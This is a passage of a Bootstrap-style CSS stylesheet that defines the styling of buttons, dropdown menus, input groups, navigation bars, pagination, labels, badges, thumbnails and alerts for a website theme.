        width: 100%
    }

        .btn-block + .btn-block {
            margin-top: 5px
        }

    input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
        width: 100%
    }

    .fade {
        opacity: 0;
        -webkit-transition: opacity .15s linear;
        -o-transition: opacity .15s linear;
        transition: opacity .15s linear
    }

        .fade.in {
            opacity: 1
        }

    .collapse {
        display: none
    }

        .collapse.in {
            display: block
        }

    tr.collapse.in {
        display: table-row
    }

    tbody.collapse.in {
        display: table-row-group
    }

    .collapsing {
        height: 0;
        overflow: hidden;
        -webkit-transition: height .35s ease;
        -o-transition: height .35s ease;
        transition: height .35s ease
    }

    .caret {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 2px;
        border-top: 4px solid;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent
    }

    .dropdown-toggle:focus {
        outline: 0
    }

    .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 1000;
        display: none;
        float: left;
        min-width: 160px;
        padding: 5px 0;
        margin: 2px 0 0;
        font-size: 14px;
        text-align: left;
        background-color: #fff;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.15);
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box
    }

        .dropdown-menu-right, .dropdown-menu.pull-right {
            left: auto;
            right: 0
        }

        .dropdown-header, .dropdown-menu > li > a {
            display: block;
            padding: 3px 20px;
            line-height: 1.42857;
            white-space: nowrap
        }

    .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

    .dropdown-menu .divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .dropdown-menu > li > a {
        font-weight: 400;
        color: #333
    }

        .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
            text-decoration: none;
            color: #262626;
            background-color: #f5f5f5
        }

    .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
        color: #fff;
        text-decoration: none;
        outline: 0;
        background-color: #428bca
    }

    .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
        color: #777
    }

        .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
            text-decoration: none;
            background-color: transparent;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
            cursor: not-allowed
        }

    .open > .dropdown-menu {
        display: block
    }

    .open > a {
        outline: 0
    }

    .dropdown-menu-left {
        left: 0;
        right: auto
    }

    .dropdown-header {
        font-size: 12px;
        color: #777
    }

    .dropdown-backdrop {
        position: fixed;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        z-index: 990
    }

    .pull-right > .dropdown-menu {
        right: 0;
        left: auto
    }

    .dropup .caret, .navbar-fixed-bottom .dropdown .caret {
        border-top: 0;
        border-bottom: 4px solid;
        content: ""
    }

    .dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
        top: auto;
        bottom: 100%;
        margin-bottom: 1px
    }

    @media (min-width:768px) {
        .navbar-right .dropdown-menu {
            right: 0;
            left: auto
        }

        .navbar-right .dropdown-menu-left {
            left: 0;
            right: auto
        }
    }

    .btn-group, .btn-group-vertical {
        position: relative;
        display: inline-block
    }

        .btn-group-vertical > .btn, .btn-group > .btn {
            position: relative;
            float: left
        }

            .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
                z-index: 2
            }

            .btn-group-vertical > .btn:focus, .btn-group > .btn:focus {
                outline: 0
            }

        .btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
            margin-left: -1px
        }

    .btn-toolbar {
        margin-left: -5px
    }

        .btn-toolbar:after, .btn-toolbar:before {
            content: " ";
            display: table
        }

        .btn-toolbar .btn-group, .btn-toolbar .input-group {
            float: left
        }

        .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
            margin-left: 5px
        }

    .btn .caret, .btn-group > .btn:first-child {
        margin-left: 0
    }

        .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

    .btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group > .btn-group {
        float: left
    }

        .btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .btn-group > .btn-group:last-child > .btn:first-child {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

    .btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
        outline: 0
    }

    .btn-group > .btn + .dropdown-toggle {
        padding-left: 8px;
        padding-right: 8px
    }

    .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group > .btn-lg + .dropdown-toggle {
        padding-left: 12px;
        padding-right: 12px
    }

    .btn-group.open .dropdown-toggle {
        -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
        box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
    }

        .btn-group.open .dropdown-toggle.btn-link {
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-group-lg > .btn .caret, .btn-lg .caret {
        border-width: 5px 5px 0
    }

    .dropup .btn-group-lg > .btn .caret, .dropup .btn-lg .caret {
        border-width: 0 5px 5px
    }

    .btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%
    }

        .btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before {
            content: " ";
            display: table
        }

        .btn-group-vertical > .btn-group > .btn {
            float: none
        }

        .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
            margin-top: -1px;
            margin-left: 0
        }

    .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group, .input-group-btn > .btn + .btn {
        margin-left: -1px
    }

    .btn-group-vertical > .btn:first-child:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-justified {
        display: table;
        width: 100%;
        table-layout: fixed;
        border-collapse: separate
    }

        .btn-group-justified > .btn, .btn-group-justified > .btn-group {
            float: none;
            display: table-cell;
            width: 1%
        }

            .btn-group-justified > .btn-group .btn, .nav-justified, .nav-tabs.nav-justified {
                width: 100%
            }

            .btn-group-justified > .btn-group .dropdown-menu {
                left: auto
            }

    [data-toggle=buttons] > .btn > input[type=checkbox], [data-toggle=buttons] > .btn > input[type=radio] {
        position: absolute;
        z-index: -1;
        opacity: 0;
        filter: alpha(opacity=0)
    }

    .input-group, .input-group-btn, .input-group-btn > .btn {
        position: relative
    }

    .input-group {
        display: table;
        border-collapse: separate
    }

        .input-group[class*=col-] {
            float: none;
            padding-left: 0;
            padding-right: 0
        }

        .input-group .form-control {
            position: relative;
            z-index: 2;
            float: left;
            width: 100%;
            margin-bottom: 0
        }

        .input-group .form-control, .input-group-addon, .input-group-btn {
            display: table-cell
        }

    .input-group-addon, .input-group-btn {
        width: 1%;
        white-space: nowrap;
        vertical-align: middle
    }

    .input-group-addon {
        padding: 6px 12px;
        font-size: 14px;
        font-weight: 400;
        line-height: 1;
        color: #555;
        text-align: center;
        background-color: #eee;
        border: 1px solid #ccc;
        border-radius: 0
    }

        .input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
            padding: 5px 10px;
            font-size: 12px;
            border-radius: 0
        }

        .input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
            padding: 10px 16px;
            font-size: 18px;
            border-radius: 0
        }

        .input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
            margin-top: 0
        }

        .input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .input-group-addon:first-child {
            border-right: 0
        }

        .input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

        .input-group-addon:last-child {
            border-left: 0
        }

    .input-group-btn {
        font-size: 0;
        white-space: nowrap
    }

        .input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
            z-index: 2
        }

        .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
            margin-right: -1px
        }

    .nav {
        margin-bottom: 0;
        padding-left: 0
    }

        .nav:after, .nav:before {
            content: " ";
            display: table
        }

        .nav > li, .nav > li > a {
            display: block;
            position: relative
        }

        .nav:after {
            clear: both
        }

        .nav > li > a {
            padding: 10px 15px
        }

            .nav > li > a:focus, .nav > li > a:hover {
                text-decoration: none;
                background-color: #eee;
                color: #fff !important
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
                color: #777;
                text-decoration: none;
                background-color: transparent;
                cursor: not-allowed
            }

        .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
            background-color: #eee;
            border-color: #888
        }

        .nav .nav-divider {
            height: 1px;
            margin: 9px 0;
            overflow: hidden;
            background-color: #e5e5e5
        }

        .nav > li > a > img {
            max-width: none
        }

    .nav-tabs {
        border-bottom: 1px solid #ddd
    }

        .nav-tabs > li {
            float: left;
            margin-bottom: -1px
        }

            .nav-tabs > li > a {
                margin-right: 2px;
                line-height: 1.42857;
                border: 1px solid transparent;
                border-radius: 0
            }

                .nav-tabs > li > a:hover {
                    border-color: #eee #eee #ddd
                }

            .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
                color: #555;
                background-color: #fff;
                border: 1px solid #ddd;
                border-bottom-color: transparent;
                cursor: default
            }

    .nav-pills > li {
        float: left
    }

    .nav-justified > li, .nav-stacked > li, .nav-tabs.nav-justified > li {
        float: none
    }

    .nav-pills > li > a {
        border-radius: 0
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
        color: #fff;
        background-color: #428bca
    }

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        text-align: center;
        margin-bottom: 5px
    }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

    .nav-tabs-justified, .nav-tabs.nav-justified {
        border-bottom: 0
    }

        .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
            margin-right: 0;
            border-radius: 0
        }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border: 1px solid #ddd
        }

    @media (min-width:768px) {
        .nav-justified > li, .nav-tabs.nav-justified > li {
            display: table-cell;
            width: 1%
        }

            .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
                margin-bottom: 0
            }

            .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
                border-bottom: 1px solid #ddd;
                border-radius: 0
            }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border-bottom-color: #fff
        }
    }

    .tab-content > .tab-pane {
        display: none
    }

    .tab-content > .active {
        display: block
    }

    .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before {
        content: " ";
        display: table
    }

    .nav-tabs .dropdown-menu {
        margin-top: -1px;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar {
        position: relative;
        min-height: 50px;
        margin-bottom: 20px;
        border: 1px solid transparent
    }

    .navbar-collapse {
        overflow-x: visible;
        padding-right: 15px;
        padding-left: 15px;
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
        -webkit-overflow-scrolling: touch
    }

        .navbar-collapse.in {
            overflow-y: auto
        }

    @media (min-width:768px) {
        .navbar {
            border-radius: 0
        }

        .navbar-header {
            float: left
        }

        .navbar-collapse {
            width: auto;
            border-top: 0;
            box-shadow: none
        }

            .navbar-collapse.collapse {
                display: block !important;
                height: auto !important;
                padding-bottom: 0;
                overflow: visible !important
            }

            .navbar-collapse.in {
                overflow-y: visible
            }

        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
            padding-left: 0;
            padding-right: 0
        }
    }

    #home-page-tabs, #page, .block .products-block li .product-content, .embed-responsive, .media, .media-body, .page-heading, .progress, ul.step {
        overflow: hidden
    }

    @media (max-width:480px) and (orientation:landscape) {
        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
            max-height: 200px
        }
    }

    .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
        margin-right: -15px;
        margin-left: -15px
    }

    .navbar-static-top {
        z-index: 1000;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom, .navbar-fixed-top {
        position: fixed;
        right: 0;
        left: 0;
        z-index: 1030;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom {
        bottom: 0;
        margin-bottom: 0;
        border-width: 1px 0 0
    }

    .navbar-brand {
        float: left;
        padding: 15px;
        font-size: 18px;
        line-height: 20px;
        height: 50px
    }

        .navbar-brand:focus, .navbar-brand:hover {
            text-decoration: none
        }

    @media (min-width:768px) {
        .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
            margin-right: 0;
            margin-left: 0
        }

        .navbar-fixed-bottom, .navbar-fixed-top, .navbar-static-top {
            border-radius: 0
        }

        .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
            margin-left: -15px
        }
    }

    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: 0
    }

        .navbar-toggle:focus {
            outline: 0
        }

        .navbar-toggle .icon-bar {
            display: block;
            width: 22px;
            height: 2px;
            border-radius: 1px
        }

            .navbar-toggle .icon-bar + .icon-bar {
                margin-top: 4px
            }

    @media (min-width:768px) {
        .navbar-toggle {
            display: none
        }
    }

    .breadcrumb > li, .pagination {
        display: inline-block
    }

    .navbar-nav {
        margin: 7.5px -15px
    }

        .navbar-nav > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
            line-height: 20px
        }

    @media (max-width:767px) {
        .navbar-nav .open .dropdown-menu {
            position: static;
            float: none;
            width: auto;
            margin-top: 0;
            background-color: transparent;
            border: 0;
            box-shadow: none
        }

            .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
                padding: 5px 15px 5px 25px
            }

            .navbar-nav .open .dropdown-menu > li > a {
                line-height: 20px
            }

                .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
                    background-image: none
                }
    }

    .progress-bar-striped, .progress-striped .progress-bar, .progress-striped .progress-bar-success {
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    @media (min-width:768px) {
        .navbar-nav {
            float: left;
            margin: 0
        }

            .navbar-nav > li {
                float: left
            }

                .navbar-nav > li > a {
                    padding-top: 15px;
                    padding-bottom: 15px
                }

            .navbar-nav.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-left {
            float: left !important
        }

        .navbar-right {
            float: right !important
        }
    }

    .navbar-form {
        padding: 10px 15px;
        border-top: 1px solid transparent;
        border-bottom: 1px solid transparent;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        margin: 8px -15px
    }

    @media (max-width:767px) {
        .navbar-form .form-group {
            margin-bottom: 5px
        }
    }

    @media (min-width:768px) {
        .navbar-form {
            width: auto;
            border: 0;
            margin-left: 0;
            margin-right: 0;
            padding-top: 0;
            padding-bottom: 0;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .navbar-form.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-text {
            float: left;
            margin-left: 15px;
            margin-right: 15px
        }

            .navbar-text.navbar-right:last-child {
                margin-right: 0
            }
    }

    .navbar-nav > li > .dropdown-menu {
        margin-top: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .navbar-btn {
        margin-top: 8px;
        margin-bottom: 8px
    }

        .btn-group-sm > .navbar-btn.btn, .navbar-btn.btn-sm {
            margin-top: 10px;
            margin-bottom: 10px
        }

        .btn-group-xs > .navbar-btn.btn, .navbar-btn.btn-xs {
            margin-top: 14px;
            margin-bottom: 14px
        }

    .navbar-text {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .navbar-default {
        background-color: #f8f8f8;
        border-color: #e7e7e7
    }

        .navbar-default .navbar-brand {
            color: #777
        }

            .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
                color: #5e5e5e;
                background-color: transparent
            }

        .navbar-default .navbar-nav > li > a, .navbar-default .navbar-text {
            color: #777
        }

            .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }

        .navbar-default .navbar-toggle {
            border-color: #ddd
        }

            .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
                background-color: #ddd
            }

            .navbar-default .navbar-toggle .icon-bar {
                background-color: #888
            }

        .navbar-default .navbar-collapse, .navbar-default .navbar-form {
            border-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
            background-color: #e7e7e7;
            color: #555
        }

    @media (max-width:767px) {
        .navbar-default .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }
    }

    .navbar-default .navbar-link {
        color: #777
    }

        .navbar-default .navbar-link:hover {
            color: #333
        }

    .navbar-default .btn-link {
        color: #777
    }

        .navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
            color: #333
        }

        .navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
            color: #ccc
        }

    .navbar-inverse {
        background-color: #222;
        border-color: #090909
    }

        .navbar-inverse .navbar-brand {
            color: #777
        }

            .navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > li > a, .navbar-inverse .navbar-text {
            color: #777
        }

            .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }

        .navbar-inverse .navbar-toggle {
            border-color: #333
        }

            .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
                background-color: #333
            }

            .navbar-inverse .navbar-toggle .icon-bar {
                background-color: #fff
            }

        .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
            border-color: #101010
        }

        .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
            background-color: #090909;
            color: #fff
        }

    @media (max-width:767px) {
        .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
            border-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }
    }

    .navbar-inverse .navbar-link {
        color: #777
    }

        .navbar-inverse .navbar-link:hover {
            color: #fff
        }

    .navbar-inverse .btn-link {
        color: #777
    }

        .navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
            color: #fff
        }

        .navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
            color: #444
        }

    .breadcrumb {
        background-color: #f5f5f5;
        border-radius: 0
    }

        .breadcrumb > li + li:before {
            content: "/\00a0";
            padding: 0 5px;
            color: #ccc
        }

        .breadcrumb > .active {
            color: #777
        }

    .pagination {
        padding-left: 0;
        margin: 20px 0;
        border-radius: 0
    }

        .pagination > li {
            display: inline
        }

            .pagination > li > a, .pagination > li > span {
                position: relative;
                float: left;
                padding: 6px 12px;
                line-height: 1.42857;
                text-decoration: none;
                color: #333;
                background-color: #fff;
                border: 1px solid #ccc;
                margin-left: -1px
            }

    .badge, .label {
        line-height: 1;
        vertical-align: baseline;
        font-weight: 700
    }

    .pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span, .pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span, .pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .pagination > li:first-child > a, .pagination > li:first-child > span {
        margin-left: 0;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #333;
        background-color: #ccc;
        border-color: #ddd
    }

    .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
        z-index: 2;
        color: #fff;
        background-color: #ccc;
        border-color: #bfbfbf;
        cursor: default
    }

    .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
        color: #777;
        background-color: #fff;
        border-color: #ddd;
        cursor: not-allowed
    }

    .pagination-lg > li > a, .pagination-lg > li > span {
        padding: 10px 16px;
        font-size: 18px
    }

    .pagination-sm > li > a, .pagination-sm > li > span {
        padding: 5px 10px;
        font-size: 12px
    }

    .pager {
        padding-left: 0;
        margin: 20px 0;
        text-align: center
    }

    .alert, .thumbnail {
        margin-bottom: 20px
    }

    .pager:after, .pager:before {
        content: " ";
        display: table
    }

    .pager li {
        display: inline
    }

        .pager li > a, .pager li > span {
            display: inline-block;
            padding: 5px 14px;
            background-color: #fff;
            border: 1px solid #ddd;
            border-radius: 15px
        }

            .pager li > a:focus, .pager li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

    .pager .next > a, .pager .next > span {
        float: right
    }

    .pager .previous > a, .pager .previous > span {
        float: left
    }

    .pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
        color: #777;
        background-color: #fff;
        cursor: not-allowed
    }

    .label {
        font-size: 75%;
        color: #fff;
        text-align: center;
        border-radius: .25em
    }

    .badge, .progress-bar {
        font-size: 12px;
        text-align: center
    }

    .label:empty {
        display: none
    }

    .btn .label {
        position: relative;
        top: -1px
    }

    a.label:focus, a.label:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .label-default {
        background-color: #777
    }

        .label-default[href]:focus, .label-default[href]:hover {
            background-color: #5e5e5e
        }

    .label-primary {
        background-color: #428bca
    }

        .label-primary[href]:focus, .label-primary[href]:hover {
            background-color: #3071a9
        }

    .label-success {
        background-color: #5cb85c
    }

        .label-success[href]:focus, .label-success[href]:hover {
            background-color: #449d44
        }

    .label-info {
        background-color: #5bc0de
    }

        .label-info[href]:focus, .label-info[href]:hover {
            background-color: #31b0d5
        }

    .label-warning {
        background-color: #f0ad4e
    }

        .label-warning[href]:focus, .label-warning[href]:hover {
            background-color: #ec971f
        }

    .label-danger {
        background-color: #d9534f
    }

        .label-danger[href]:focus, .label-danger[href]:hover {
            background-color: #c9302c
        }

    .badge {
        display: inline-block;
        min-width: 10px;
        padding: 3px 7px;
        color: #fff;
        white-space: nowrap;
        background-color: #777;
        border-radius: 10px
    }

    .btn.btn-default, .label, .popover {
        white-space: normal
    }

    .badge:empty {
        display: none
    }

    .list-group-item, .media-object, .thumbnail {
        display: block
    }

    .btn .badge {
        position: relative;
        top: -1px
    }

    .btn-group-xs > .btn .badge, .btn-xs .badge {
        top: 0;
        padding: 1px 5px
    }

    .nav-pills > .active > a > .badge, a.list-group-item.active > .badge {
        color: #428bca;
        background-color: #fff
    }

    .nav-pills > li > a > .badge {
        margin-left: 3px
    }

    a.badge:focus, a.badge:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .thumbnail {
        padding: 4px;
        line-height: 1.42857;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out
    }

        .thumbnail a > img, .thumbnail > img {
            display: block;
            width: 100%\9;
            max-width: 100%;
            height: auto;
            margin-left: auto;
            margin-right: auto
        }

        .thumbnail .caption {
            padding: 9px;
            color: #333
        }

    a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
        border-color: #888
    }

    .alert {
        padding: 15px;
        border: 1px solid transparent;
        border-radius: 0
    }

        .alert h4 {
            margin-top: 0;
            color: inherit
        }

        .alert .alert-link {
            font-weight: 700
        }

        .alert > p, .alert > ul {
            margin-bottom: 0
        }

            .alert > p + p {
